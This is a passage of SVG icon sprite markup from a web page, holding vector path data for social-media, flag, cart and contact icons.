7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 